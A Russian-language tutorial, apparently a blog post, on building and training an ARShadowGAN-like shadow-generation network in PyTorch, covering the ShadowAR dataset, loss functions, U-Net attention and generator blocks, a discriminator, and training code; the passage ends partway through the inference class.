Полная схема обучения ARShadowGAN-like### О датасете
Обучение генеративно-состязательных сетей обычно бывает *paired* и *unpaired.*
С **парными** данными (*paired*) всё достаточно прозрачно: используется подход обучения с учителем, то есть имеется правильный ответ (*ground truth*), с которым можно сравнить выход генератора. Для обучения сети составляются пары изображений: исходное изображение — измененное исходное изображение. Нейронная сеть учится генерировать из исходного изображения его модифицированную версию.
**Непарное** обучение — подход обучения сети без учителя. Зачастую такой подход используется, когда получить парные данные либо невозможно, либо трудно. Например, [*unpaired*](https://openaccess.thecvf.com/content_ICCV_2017/papers/Zhu_Unpaired_Image-To-Image_Translation_ICCV_2017_paper.pdf) обучение часто применяется в задаче [*Style Transfer*](https://godatadriven.com/blog/how-to-style-transfer-your-own-images/)—перенос стиля с одного изображения на другое. Здесь вообще неизвестен правильный ответ, именно поэтому происходит обучение без учителя.
Пример Style TransferИзображение взято [здесь](https://godatadriven.com/blog/how-to-style-transfer-your-own-images/).
Вернемся к нашей задаче генерации теней. Авторы *ARShadowGAN* используют парные данные для обучения своей сети. Парами здесь являются изображение без тени — соответствующее ему изображение с тенью.
Как же **собрать** такой **датасет**?
Вариантов здесь достаточно много, приведу некоторые из них:
* Можно попробовать собрать такой набор данных вручную — **отснять датасет**. Нужно зафиксировать сцену, параметры камеры и т.д., после чего занулять тени в исходной сцене (например, с помощью регулирования света) и получать снимки без тени и с тенью. Такой подход очень трудоемок и затратен.
* Альтернативным подходом я вижу **сбор датасета из других изображений с тенями**. Логика такая: возьмем изображение с тенью и тень удалим. Отсюда вытекает другая, не менее лёгкая задача — [*Image Inpainting*](https://en.wikipedia.org/wiki/Inpainting) — восстановление вырезанных мест в изображении, либо опять же ручная работа в фотошопе. Кроме того, сеть может легко переобучиться на таком датасете, поскольку могут обнаружиться артефакты, которые не видны человеческому глазу, но заметны на более глубоком семантическом уровне.
* Еще один способ — **сбор синтетического датасета с помощью *3D***. Авторы *ARShadowGAN* пошли по этому пути и собрали *ShadowAR-dataset.* Идея следующая: сперва авторы выбрали несколько *3D*-моделей из известной библиотеки [*ShapeNet*](https://arxiv.org/pdf/1512.03012.pdf), затем эти модели фиксировались в правильном положении относительно сцены. Далее запускался рендер этих объектов на прозрачном фоне с включенным источником освещения и выключенным — с тенью и без тени. После этого рендеры выбранных объектов просто вставлялись на *2D*-изображения сцен без дополнительных обработок. Так получили пары: исходное изображение без тени (*noshadow*) и *ground truth* изображение с тенью (*shadow*). Подробнее о сборе *ShadowAR-dataset* можно почитать [в оригинальной статье](https://openaccess.thecvf.com/content_CVPR_2020/papers/Liu_ARShadowGAN_Shadow_Generative_Adversarial_Network_for_Augmented_Reality_in_Single_CVPR_2020_paper.pdf).
Итак, пары изображений *noshadow* и *shadow* у нас есть. Откуда берутся маски?
Напомню, что масок у нас три: маска вставленного объекта, маска соседних объектов (окклюдеров) и маска теней от них. Маска вставленного объекта легко получаются после рендера объекта на прозрачном фоне. Прозрачный фон заливается черным цветом, все остальные области, относящиеся к нашему объекту, — белым. Маски же соседних объектов и теней от них были получены авторами *ARShadowGAN* с помощью привлечения человеческой разметки (краудсорсинга).
Пример Shadow-AR датасета.### Функции потерь и метрики
**Attention**
В этом месте отклонимся от статьи — возьмем функцию потерь для решения задачи сегментации.
Генерацию карт внимания (масок) можно рассматривать как классическую задачу сегментации изображений. В качестве функции потерь возьмем [*Dice*](https://en.wikipedia.org/wiki/S%C3%B8rensen%E2%80%93Dice_coefficient) *Loss*. Она хорошо устойчива по отношению к несбалансированным данным.
В качестве метрики возьмем [*IoU*](https://arxiv.org/pdf/1902.09630.pdf) (Intersection over Union).
Подробнее о *Dice Loss* и *IoU* можно посмотреть [здесь](https://www.youtube.com/watch?v=AZr64OxshLo&ab_channel=SmartAlphaAI).
**Shadow generation**
Функцию потерь для блока генерации возьмем подобной той, что приведена в оригинальной [статье](https://openaccess.thecvf.com/content_CVPR_2020/html/Liu_ARShadowGAN_Shadow_Generative_Adversarial_Network_for_Augmented_Reality_in_Single_CVPR_2020_paper.html). Она будет состоять из взвешенной суммы трёх функций потерь: *L2*, *Lper* и *Ladv*:
*L2* будет оценивать расстояние от *ground truth* изображения до сгенерированных (до и после *refinement*-блока, обозначенного как *R*).
*Lper* (perceptual loss) — функция потерь, вычисляющая расстояние между картами признаков сети *VGG16* при прогоне через неё изображений. Разница считается стандартным *MSE* между *ground truth* изображением с тенью и сгенерированными изображениями — до и после *refinement-*блока соответственно.
*Ladv* — стандартный adversarial лосс, который учитывает соревновательный момент между генератором и дискриминатором. Здесь *D(.)* — вероятность принадлежности к классу «настоящее изображение». В ходе обучения генератор пытается минимизировать *Ladv*, в то время как дискриминатор, наоборот, — пытается его максимизировать.
### Подготовка
#### Установка необходимых модулей
Для реализации *ARShadowGAN-like* будет использоваться библиотека глубокого обучения для Python — *pytorch*.
Используемые библиотеки: что для чего?Работу начнём с установки необходимых модулей:
* *segmentation-models-pytorch* — для импорта U-Net архитектуры;
* *albumentations* — для аугментаций;
* *piq* — для импорта необходимой функции потерь;
* *matplotlib* — для отрисовки изображений внутри ноутбуков;
* *numpy* — для работы с массивами;
* *opencv-python* — для работы с изображениями;
* *tensorboard* — для визуализации графиков обучения;
* *torch* — для нейронных сетей и глубокого обучения;
* *torchvision* — для импорта моделей, для глубокого обучения;
* *tqdm* — для progress bar визуализации.
```
pip install segmentation-models-pytorch==0.1.0
pip install albumentations==0.5.1
pip install piq==0.5.1
pip install matplotlib==3.2.1
pip install numpy==1.18.4
pip install opencv-python>=3.4.5.20
pip install tensorboard==2.2.1
pip install torch>=1.5.0
pip install torchvision>=0.6.0
pip install tqdm>=4.41.1
```
### Датасет
Датасет: структура, скачивание, распаковкаДля обучения и тестирования я буду использовать [готовый датасет](https://drive.google.com/file/d/1CsKIg8tV6gP35l_u3Dg-RKrXBggJrNaL/view?usp=sharing). В нём данные уже разбиты на *train* и *test* выборки. Скачаем и распакуем его.
```
unzip shadow_ar_dataset.zip
```
Структура папок в наборе данных следующая.
Каждая из выборок содержит 5 папок с изображениями:
- *noshadow* (изображения без теней);
- *shadow* (изображения с тенями);
- *mask* (маски вставленных объектов);
- *robject* (соседние объекты или окклюдеры);
- *rshadow* (тени от соседних объектов).
```
dataset
├── train
│ ├── noshadow ── example1.png, ...
│ ├── shadow ──── example1.png, ...
│ ├── mask ────── example1.png, ...
│ ├── robject ─── example1.png, ...
│ └── rshadow ─── example1.png, ...
└── test
├── noshadow ── example2.png, ...
├── shadow ──── example2.png, ...
├── mask ────── example2.png, ...
├── robject ─── example2.png, ...
└── rshadow ─── example2.png, ...
```
Вы можете не использовать готовый набор данных, а подготовить свой датасет с аналогичной файловой структурой.
Итак, подготовим класс *ARDataset* для обработки изображений и выдачи *i*-ой порции данных по запросу.
Импорт библиотек
```
import os
import os.path as osp
import cv2
import random
import numpy as np
import albumentations as albu
import torch
import torch.nn as nn
from torch.utils.data import Dataset, DataLoader
from torch.autograd import Variable
from piq import ContentLoss
import segmentation_models_pytorch as smp
```
Далее определим сам **класс**. Основная функция в классе — `__getitem__()` . Она возвращает *i*-ое изображение и соответствующую ему маску по запросу.
Класс ARDataset
```
class ARDataset(Dataset):
def __init__(self, dataset_path, augmentation=None, \
augmentation_images=None, preprocessing=None, \
is_train=True, ):
""" Инициализация параметров датасета
dataset_path - путь до папки train или test
augmentation - аугментации, применяемые как к изображениям, так и
к маскам
augmentation_images - аугментации, применяемые только к
изображениям
preprocessing - предобработка изображений
is_train - флаг [True - режим обучения / False - режим предсказания]
"""
noshadow_path = os.path.join(dataset_path, 'noshadow')
mask_path = os.path.join(dataset_path, 'mask')
# соберём пути до файлов
self.noshadow_paths = []; self.mask_paths = [];
self.rshadow_paths = []; self.robject_paths = [];
self.shadow_paths = [];
if is_train:
rshadow_path = osp.join(dataset_path, 'rshadow')
robject_path = osp.join(dataset_path, 'robject')
shadow_path = osp.join(dataset_path, 'shadow')
files_names_list = sorted(os.listdir(noshadow_path))
for file_name in files_names_list:
self.noshadow_paths.append(osp.join(noshadow_path, file_name))
self.mask_paths.append(osp.join(mask_path, file_name))
if is_train:
self.rshadow_paths.append(osp.join(rshadow_path, file_name))
self.robject_paths.append(osp.join(robject_path, file_name))
self.shadow_paths.append(osp.join(shadow_path, file_name))
self.augmentation = augmentation
self.augmentation_images = augmentation_images
self.preprocessing = preprocessing
self.is_train = is_train
def __getitem__(self, i):
""" Получение i-го набора из датасета.
i - индекс
Возвращает:
image - изображение с нормализацией для attention блока
mask - маска с нормализацией для attention блока
image1 - изображение с нормализацией для shadow generation блока
mask1 - маска с нормализацией для shadow generaion блока
"""
# исходное изображение
image = cv2.imread(self.noshadow_paths[i])
image = cv2.cvtColor(image, cv2.COLOR_BGR2RGB)
# маска вставленного объекта
mask = cv2.imread(self.mask_paths[i], 0)
if self.is_train:
# маска соседних объектов
robject_mask = cv2.imread(self.robject_paths[i], 0)
# маска теней от соседних объектов
rshadow_mask = cv2.imread(self.rshadow_paths[i], 0)
# результирующее изображение
res_image = cv2.imread(self.shadow_paths[i])
res_image = cv2.cvtColor(res_image, cv2.COLOR_BGR2RGB)
# применяем аугментации отдельно к изображениям
if self.augmentation_images:
sample = self.augmentation_images(
image=image,
image1=res_image
)
image = sample['image']
res_image = sample['image1']
# соберём маски в одну переменную для применения аугментаций
mask = np.stack([robject_mask, rshadow_mask, mask], axis=-1)
mask = mask.astype('float')
# аналогично с изображениями
image = np.concatenate([image, res_image], axis=2)
image = image.astype('float')
# применяем аугментации
if self.augmentation:
sample = self.augmentation(image=image, mask=mask)
image, mask = sample['image'], sample['mask']
# нормализация масок
mask[mask >= 128] = 255; mask[mask < 128] = 0
# нормализация для shadow generation блока
image1, mask1 = image.astype(np.float) / 127.5 - 1.0, \
mask.astype(np.float) / 127.5 - 1.0
# нормализация для attention блока
image, mask = image.astype(np.float) / 255.0, \
mask.astype(np.float) / 255.0
# применяем препроцессинг
if self.preprocessing:
sample = self.preprocessing(image=image, mask=mask)
image, mask = sample['image'], sample['mask']
sample = self.preprocessing(image=image1, mask=mask1)
image1, mask1 = sample['image'], sample['mask']
return image, mask, image1, mask1
def __len__(self):
""" Возвращает длину датасета"""
return len(self.noshadow_paths)
```
Объявим **аугментации** и функции для обработки данных. Аугментации будем брать из репозитория [albumentations](https://github.com/albumentations-team/albumentations).
Аугментации и предобработка
```
def get_training_augmentation():
""" Аугментации для всех изображений, тренировочная выборка. """
train_transform = [
albu.Resize(256,256),
albu.HorizontalFlip(p=0.5),
albu.Rotate(p=0.3, limit=(-10, 10), interpolation=3, border_mode=2),
]
return albu.Compose(train_transform)
def get_validation_augmentation():
""" Аугментации для всех изображений, валидационная / тестовая выборка """
test_transform = [
albu.Resize(256,256),
]
return albu.Compose(test_transform)
def get_image_augmentation():
""" Аугментации только для изображений (не для масок). """
image_transform = [
albu.OneOf([
albu.Blur(p=0.2, blur_limit=(3, 5)),
albu.GaussNoise(p=0.2, var_limit=(10.0, 50.0)),
albu.ISONoise(p=0.2, intensity=(0.1, 0.5), \
color_shift=(0.01, 0.05)),
albu.ImageCompression(p=0.2, quality_lower=90, quality_upper=100, \
compression_type=0),
albu.MultiplicativeNoise(p=0.2, multiplier=(0.9, 1.1), \
per_channel=True, \
elementwise=True),
], p=1),
albu.OneOf([
albu.HueSaturationValue(p=0.2, hue_shift_limit=(-10, 10), \
sat_shift_limit=(-10, 10), \
val_shift_limit=(-10, 10)),
albu.RandomBrightness(p=0.3, limit=(-0.1, 0.1)),
albu.RandomGamma(p=0.3, gamma_limit=(80, 100), eps=1e-07),
albu.ToGray(p=0.1),
albu.ToSepia(p=0.1),
], p=1)
]
return albu.Compose(image_transform, additional_targets={
'image1': 'image',
'image2': 'image'
})
def get_preprocessing():
""" Препроцессинг """
_transform = [
albu.Lambda(image=to_tensor, mask=to_tensor),
]
return albu.Compose(_transform)
def to_tensor(x, **kwargs):
""" Приводит изображение в формат: [channels, width, height] """
return x.transpose(2, 0, 1).astype('float32')
```
### Обучение
Объявим **датасеты** и **даталоадеры** для загрузки данных и определим устройство, на котором сеть будет обучаться.
Датасеты, даталоадеры, девайс
```
# число изображений, прогоняемых через нейросеть за один раз
batch_size = 8
dataset_path = '/path/to/your/dataset'
train_path = osp.join(dataset_path, 'train')
test_path = osp.join(dataset_path, 'test')
# объявим датасеты
train_dataset = ARDataset(train_path,\
augmentation=get_training_augmentation(),\
preprocessing=get_preprocessing(),)
valid_dataset = ARDataset(test_path, \
augmentation=get_validation_augmentation(),\
preprocessing=get_preprocessing(),)
# объявим даталоадеры
train_loader = DataLoader(train_dataset, batch_size=batch_size, shuffle=True)
valid_loader = DataLoader(valid_dataset, batch_size=batch_size, shuffle=False)
```
Определим **устройство**, на котором будем учить сеть:
```
device = torch.device('cuda:0' if torch.cuda.is_available() else 'cpu')
```
Будем учить *attention* и *shadow generation* блоки по отдельности.
#### Обучение attention блока
В качестве модели *attention* блока возьмём [*U-Net*](https://arxiv.org/pdf/1505.04597.pdf). Архитектуру импортируем из репозитория [segmentation\_models*.*pytorch](https://github.com/qubvel/segmentation_models.pytorch). Для повышения качества работы сети заменим стандартную кодирующую часть *U-Net* на сеть-классификатор *resnet34*.
Поскольку на вход *attention* блок принимает изображение без тени и маску вставленного объекта, то заменим первый сверточный слой в модели: на вход модулю поступает 4-канальный тензор (3 цветных канала + 1 черно-белый).
```
# объявим модель Unet с 2 классами на выходе - 2 маски (соседние объекты и их тени)
model = smp.Unet(encoder_name='resnet34', classes=2, activation='sigmoid',)
# заменим в модели первый сверточный слой - на входе должно быть 4 канала
model.encoder.conv1 = nn.Conv2d(4, 64, kernel_size=(7, 7), stride=(2, 2), \
padding=(3, 3), bias=False)
```
Объявим **функцию потерь**, **метрику** и **оптимизатор**.
```
loss = smp.utils.losses.DiceLoss()
metric = smp.utils.metrics.IoU(threshold=0.5)
optimizer = torch.optim.Adam([dict(params=model.parameters(), lr=1e-4),])
```
Создадим функцию для обучения *attention* блока. Обучение стандартное, состоит из трех циклов: цикла по эпохам, тренировочного цикла по батчам и валидационного цикла по батчам.
На каждой итерации по даталоадеру выполняется прямой прогон данных через модель и получение предсказаний. Далее вычисляются функции потерь и метрики, после чего выполняется обратный проход алгоритма обучения (обратное распространение ошибки), происходит обновление весов.
Функция для обучения attention и её вызов
```
def train(n_epoch, train_loader, valid_loader, model_path, model, loss,\
metric, optimizer, device):
""" Функция обучения сети.
n_epoch -- число эпох
train_loader -- даталоадер для тренировочной выборки
valid_loader -- даталоадер для валидационной выборки
model_path -- путь для сохранения модели
model -- предварительно объявленная модель
loss -- функция потерь
metric -- метрика
optimizer -- оптимизатор
device -- определенный torch.device
"""
model.to(device)
max_score = 0
total_train_steps = len(train_loader)
total_valid_steps = len(valid_loader)
# запускаем цикл обучения
print('Start training!')
for epoch in range(n_epoch):
# переведём модель в режим тренировки
model.train()
train_loss = 0.0
train_metric = 0.0
# тренировочный цикл по батчам
for data in train_loader:
noshadow_image = data[0][:, :3].to(device)
robject_mask = torch.unsqueeze(data[1][:, 0], 1).to(device)
rshadow_mask = torch.unsqueeze(data[1][:, 1], 1).to(device)
mask = torch.unsqueeze(data[1][:, 2], 1).to(device)
# прогоним через модель
model_input = torch.cat((noshadow_image, mask), axis=1)
model_output = model(model_input)
# сравним выход модели с ground truth данными
ground_truth = torch.cat((robject_mask, rshadow_mask), axis=1)
loss_result = loss(ground_truth, model_output)
train_metric += metric(ground_truth, model_output).item()
optimizer.zero_grad()
loss_result.backward()
optimizer.step()
train_loss += loss_result.item()
# переведём модель в eval-режим
model.eval()
valid_loss = 0.0
valid_metric = 0.0
# валидационный цикл по батчам
for data in valid_loader:
noshadow_image = data[0][:, :3].to(device)
robject_mask = torch.unsqueeze(data[1][:, 0], 1).to(device)
rshadow_mask = torch.unsqueeze(data[1][:, 1], 1).to(device)
mask = torch.unsqueeze(data[1][:, 2], 1).to(device)
# прогоним через модель
model_input = torch.cat((noshadow_image, mask), axis=1)
with torch.no_grad():
model_output = model(model_input)
# сравним выход модели с ground truth данными
ground_truth = torch.cat((robject_mask, rshadow_mask), axis=1)
loss_result = loss(ground_truth, model_output)
valid_metric += metric(ground_truth, model_output).item()
valid_loss += loss_result.item()
train_loss = train_loss / total_train_steps
train_metric = train_metric / total_train_steps
valid_loss = valid_loss / total_valid_steps
valid_metric = valid_metric / total_valid_steps
print(f'\nEpoch {epoch}, train_loss: {train_loss}, train_metric: {train_metric}, valid_loss: {valid_loss}, valid_metric: {valid_metric}')
# если получили новый максимум по точности - сохраняем модель
if max_score < valid_metric:
max_score = valid_metric
torch.save(model.state_dict(), model_path)
print('Model saved!')
# вызовем функцию:
# число эпох
n_epoch = 10
# путь для сохранения модели
model_path = '/path/for/model/saving'
train(n_epoch=n_epoch,
train_loader=train_loader,
valid_loader=valid_loader,
model_path=model_path,
model=model,
loss=loss,
metric=metric,
optimizer=optimizer,
device=device)
```
После того, как обучение *attention* блока закончено, приступим к основной части сети.
#### Обучение shadow generation блока
В качестве модели *shadow generation* блока аналогично возьмём [*U-Net*](https://arxiv.org/pdf/1505.04597.pdf), только в качестве кодировщика возьмем сеть полегче — *resnet18*.
Поскольку на вход *shadow generation* блок принимает изображение без тени и 3 маски (маску вставленного объекта, маску соседних объектов и маску теней от них), заменим первый сверточный слой в модели: на вход модулю поступает 6-канальный тензор (3 цветных канала + 3 черно-белых).
После *U-Net* добавим в конце 4 *refinement*-блока. Один такой блок состоит из последовательности: *BatchNorm2d*, *ReLU* и *Conv2d*.
Объявим класс **генератор**.
Класс генератор
```
class Generator_with_Refin(nn.Module):
def __init__(self, encoder):
""" Инициализация генератора."""
super(Generator_with_Refin, self).__init__()
self.generator = smp.Unet(
encoder_name=encoder,
classes=1,
activation='identity',
)
self.generator.encoder.conv1 = nn.Conv2d(6, 64, kernel_size=(7, 7), \
stride=(2, 2), padding=(3, 3), \
bias=False)
self.generator.segmentation_head = nn.Identity()
self.SG_head = nn.Conv2d(in_channels=16, out_channels=3, \
kernel_size=3, stride=1, padding=1)
self.refinement = torch.nn.Sequential()
for i in range(4):
self.refinement.add_module(f'refinement{3*i+1}', nn.BatchNorm2d(16))
self.refinement.add_module(f'refinement{3*i+2}', nn.ReLU())
refinement3 = nn.Conv2d(in_channels=16, out_channels=16, \
kernel_size=3, stride=1, padding=1)
self.refinement.add_module(f'refinement{3*i+3}', refinement3)
self.output1 = nn.Conv2d(in_channels=16, out_channels=3, kernel_size=3, \
stride=1, padding=1)
def forward(self, x):
""" Прямой проход данных через сеть."""
x = self.generator(x)
out1 = self.SG_head(x)
x = self.refinement(x)
x = self.output1(x)
return out1, x
```
Объявим класс **дискриминатор.**
Класс дискриминатор
```
class Discriminator(nn.Module):
def __init__(self, input_shape):
super(Discriminator, self).__init__()
self.input_shape = input_shape
in_channels, in_height, in_width = self.input_shape
patch_h, patch_w = int(in_height / 2 ** 4), int(in_width / 2 ** 4)
self.output_shape = (1, patch_h, patch_w)
def discriminator_block(in_filters, out_filters, first_block=False):
layers = []
layers.append(nn.Conv2d(in_filters, out_filters, kernel_size=3, \
stride=1, padding=1))
if not first_block:
layers.append(nn.BatchNorm2d(out_filters))
layers.append(nn.LeakyReLU(0.2, inplace=True))
layers.append(nn.Conv2d(out_filters, out_filters, kernel_size=3, \
stride=2, padding=1))
layers.append(nn.BatchNorm2d(out_filters))
layers.append(nn.LeakyReLU(0.2, inplace=True))
return layers
layers = []
in_filters = in_channels
for i, out_filters in enumerate([64, 128, 256, 512]):
layers.extend(discriminator_block(in_filters, out_filters, \
first_block=(i == 0)))
in_filters = out_filters
layers.append(nn.Conv2d(out_filters, 1, kernel_size=3, stride=1, \
padding=1))
self.model = nn.Sequential(*layers)
def forward(self, img):
return self.model(img)
```
Объявим объекты моделей генератора и дискриминатора, а также **функции потерь** и **оптимизатор** для генератора и дискриминатора.
Генератор, дискриминатор, функции потерь, оптимизаторы
```
generator = Generator_with_Refin('resnet18')
discriminator = Discriminator(input_shape=(3,256,256))
l2loss = nn.MSELoss()
perloss = ContentLoss(feature_extractor="vgg16", layers=("relu3_3", ))
GANloss = nn.MSELoss()
optimizer_G = torch.optim.Adam([dict(params=generator.parameters(), lr=1e-4),])
optimizer_D = torch.optim.Adam([dict(params=discriminator.parameters(), lr=1e-6),])
```
Всё готово для обучения, определим функцию для обучения *SG* блока. Её вызов будет аналогичен вызову функции обучения *attention*.
Функция для обучения SG блока
```
def train(generator, discriminator, device, n_epoch, optimizer_G, optimizer_D, train_loader, valid_loader, scheduler, losses, models_paths, bettas, writer):
"""Функция для обучения SG-блока
generator: модель-генератор
discriminator: модель-дискриминатор
device: torch-device для обучения
n_epoch: количество эпох
optimizer_G: оптимизатор для модели-генератора
optimizer_D: оптимизатор для модели-дискриминатора
train_loader: даталоадер для тренировочной выборки
valid_loader: даталоадер для валидационной выборки
scheduler: шедуллер для изменения скорости обучения
losses: список функций потерь
models_paths: список путей для сохранения моделей
bettas: список коэффициентов для функций потерь
writer: tensorboard writer
"""
# перенесем модели на ГПУ
generator.to(device)
discriminator.to(device)
# для валидационного минимума
val_common_min = np.inf
print('Запускаем обучение!')
for epoch in range(n_epoch):
# переводим модели в режим обучения
generator.train()
discriminator.train()
# списки для значений функций потерь
train_l2_loss = []; train_per_loss = []; train_common_loss = [];
train_D_loss = []; valid_l2_loss = []; valid_per_loss = [];
valid_common_loss = [];
print('Цикл по батчам (пакетам):')
for batch_i, data in enumerate(tqdm(train_loader)):
noshadow_image = data[2][:, :3].to(device)
shadow_image = data[2][:, 3:].to(device)
robject_mask = torch.unsqueeze(data[3][:, 0], 1).to(device)
rshadow_mask = torch.unsqueeze(data[3][:, 1], 1).to(device)
mask = torch.unsqueeze(data[3][:, 2], 1).to(device)
# подготовим входной тензор для модели
model_input = torch.cat((noshadow_image, mask, robject_mask, rshadow_mask), axis=1)
# ------------ учим генератор -------------------------------------
shadow_mask_tensor1, shadow_mask_tensor2 = generator(model_input)
result_nn_tensor1 = torch.add(noshadow_image, shadow_mask_tensor1)
result_nn_tensor2 = torch.add(noshadow_image, shadow_mask_tensor2)
for_per_shadow_image_tensor = torch.sigmoid(shadow_image)
for_per_result_nn_tensor1 = torch.sigmoid(result_nn_tensor1)
for_per_result_nn_tensor2 = torch.sigmoid(result_nn_tensor2)
# Adversarial ground truths
valid = Variable(torch.cuda.FloatTensor(np.ones((data[2].size(0), *discriminator.output_shape))), requires_grad=False)
fake = Variable(torch.cuda.FloatTensor(np.zeros((data[2].size(0), *discriminator.output_shape))), requires_grad=False)
# вычисляем функции потерь
l2_loss = losses[0](shadow_image, result_nn_tensor1) + losses[0](shadow_image, result_nn_tensor2)
per_loss = losses[1](for_per_shadow_image_tensor, for_per_result_nn_tensor1) + losses[1](for_per_shadow_image_tensor, for_per_result_nn_tensor2)
gan_loss = losses[2](discriminator(result_nn_tensor2), valid)
common_loss = bettas[0] * l2_loss + bettas[1] * per_loss + bettas[2] * gan_loss
optimizer_G.zero_grad()
common_loss.backward()
optimizer_G.step()
# ------------ учим дискриминатор ---------------------------------
optimizer_D.zero_grad()
loss_real = losses[2](discriminator(shadow_image), valid)
loss_fake = losses[2](discriminator(result_nn_tensor2.detach()), fake)
loss_D = (loss_real + loss_fake) / 2
loss_D.backward()
optimizer_D.step()
# ------------------------------------------------------------------
train_l2_loss.append((bettas[0] * l2_loss).item())
train_per_loss.append((bettas[1] * per_loss).item())
train_D_loss.append((bettas[2] * loss_D).item())
train_common_loss.append(common_loss.item())
# переводим generator в eval-режим
generator.eval()
# валидация
for batch_i, data in enumerate(valid_loader):
noshadow_image = data[2][:, :3].to(device)
shadow_image = data[2][:, 3:].to(device)
robject_mask = torch.unsqueeze(data[3][:, 0], 1).to(device)
rshadow_mask = torch.unsqueeze(data[3][:, 1], 1).to(device)
mask = torch.unsqueeze(data[3][:, 2], 1).to(device)
# подготовим вход в для модели
model_input = torch.cat((noshadow_image, mask, robject_mask, rshadow_mask), axis=1)
with torch.no_grad():
shadow_mask_tensor1, shadow_mask_tensor2 = generator(model_input)
result_nn_tensor1 = torch.add(noshadow_image, shadow_mask_tensor1)
result_nn_tensor2 = torch.add(noshadow_image, shadow_mask_tensor2)
for_per_result_shadow_image_tensor = torch.sigmoid(shadow_image)
for_per_result_nn_tensor1 = torch.sigmoid(result_nn_tensor1)
for_per_result_nn_tensor2 = torch.sigmoid(result_nn_tensor2)
# вычисляем функции потерь
l2_loss = losses[0](shadow_image, result_nn_tensor1) + losses[0](shadow_image, result_nn_tensor2)
per_loss = losses[1](for_per_result_shadow_image_tensor, for_per_result_nn_tensor1) + losses[1](for_per_result_shadow_image_tensor, for_per_result_nn_tensor2)
common_loss = bettas[0] * l2_loss + bettas[1] * per_loss
valid_per_loss.append((bettas[1] * per_loss).item())
valid_l2_loss.append((bettas[0] * l2_loss).item())
valid_common_loss.append(common_loss.item())
# усредняем значения функций потерь
tr_l2_loss = np.mean(train_l2_loss)
val_l2_loss = np.mean(valid_l2_loss)
tr_per_loss = np.mean(train_per_loss)
val_per_loss = np.mean(valid_per_loss)
tr_common_loss = np.mean(train_common_loss)
val_common_loss = np.mean(valid_common_loss)
tr_D_loss = np.mean(train_D_loss)
# добавляем результаты в tensorboard
writer.add_scalar('tr_l2_loss', tr_l2_loss, epoch)
writer.add_scalar('val_l2_loss', val_l2_loss, epoch)
writer.add_scalar('tr_per_loss', tr_per_loss, epoch)
writer.add_scalar('val_per_loss', val_per_loss, epoch)
writer.add_scalar('tr_common_loss', tr_common_loss, epoch)
writer.add_scalar('val_common_loss', val_common_loss, epoch)
writer.add_scalar('tr_D_loss', tr_D_loss, epoch)
# печатаем информацию
print(f'\nEpoch {epoch}, tr_common loss: {tr_common_loss:.4f}, val_common loss: {val_common_loss:.4f}, D_loss {tr_D_loss:.4f}')
if val_common_loss <= val_common_min:
# сохраняем лучшую модель
torch.save(generator.state_dict(), models_paths[0])
torch.save(discriminator.state_dict(), models_paths[1])
val_common_min = val_common_loss
print(f'Model saved!')
# делаем шаг шедуллера
scheduler.step(val_common_loss)
```
### Процесс обучения
Визуализация процесса обучения #### Графики, общая информация
Для обучения я использовал видеокарту GTX 1080Ti на сервере hostkey. В процессе я отслеживал изменение функций потерь по построенным графикам с помощью утилиты [tensorboard](https://pytorch.org/docs/stable/tensorboard.html). Ниже, на рисунках, представлены графики обучения на тренировочной и валидационной выборке.
Графики обучения — тренировочная выборкаОсобенно полезен второй рисунок, поскольку валидационная выборка не участвует в процессе обучения генератора и является независимой. По графикам обучения видно, что выход на плато произошел в районе 200-250-й эпохи. Здесь можно было уже тормозить обучение генератора, поскольку монотонность у функции потерь отсутствует.
Однако полезно также смотреть на графики обучения в логарифмической шкале — она более наглядно показывает монотонность графика. По графику логарифма валидационной функции потерь видим, что обучение в районе 200-250-й эпохи останавливать рановато, можно было сделать это позже, на 400-й эпохе.
Графики обучения — валидационная выборкаДля наглядности эксперимента периодически происходило сохранение предсказанной картинки (см. гифку визуализации процесса обучения выше).
#### Некоторые трудности
В процессе обучения пришлось решить достаточно простую проблему — неправильное взвешивание функций потерь.
Поскольку наша окончательная функция потерь состоит из *взвешенной* суммы других лосс-функций, вклад каждой из них в общую сумму нужно регулировать по отдельности путём задания коэффициентов для них. Оптимальный вариант — взять коэффициенты, предложенные в оригинальной статье.
При неправильной балансировке лосс-функций мы можем получить неудовлетворительные результаты, например, если для *L2* задать слишком сильный вклад, то обучение нейронной сети может и вовсе застопориться. *L2* достаточно быстро сходится, но при этом совсем убирать её из общей суммы тоже нежелательно — выходная тень будет получаться менее реалистичной, менее консистентной по цвету и прозрачности.
Пример сгенерированной тени в случае отсутствия вклада L2-лоссаНа картинке слева — *ground truth* изображение, справа — сгенерированное изображение.
### Инференс
Для предсказания и тестирования объединим модели *attention* и *SG* в один класс *ARShadowGAN.*
Класс ARShadowGAN, объединяющий attention и shadow generation блоки
```
class ARShadowGAN(nn.Module):
def __init__(self, model_path_attention, model_path_SG, encoder_att='resnet34', \
encoder_SG='resnet18', device='cuda:0'):
super(ARShadowGAN, self).__init__()
self.device = torch.device(device)
self.model_att = smp.Unet(
classes=2,
encoder_name=encoder_att,
activation='sigmoid'
)
self.model_att.encoder.conv1 = nn.Conv2d(4, 64, kernel_size=(7,7), stride=(2,2), padding=(3,3), bias=False)
self.model_att.load_state_dict(torch.load(model_path_attention))
self.model_att.to(device)
self.model_SG = Generator_with_Refin(encoder_SG)
self.model_SG.load_state_dict(torch.load(model_path_SG))
self.model_SG.to(device)
def forward(self, tensor_att, tensor_SG):
self.model_att.eval()
with torch.no_grad():
robject_rshadow_tensor = self.model_att(tensor_att)
robject_rshadow_np = robject_rshadow_tensor.cpu().numpy()
robject_rshadow_np[robject_rshadow_np >= 0.5] = 1
robject_rshadow_np[robject_rshadow_np < 0.5] = 0
robject_rshadow_np = 2 * (robject_rshadow_np - 0.5)
robject_rshadow_tensor = torch.cuda.FloatTensor(robject_rshadow_np)
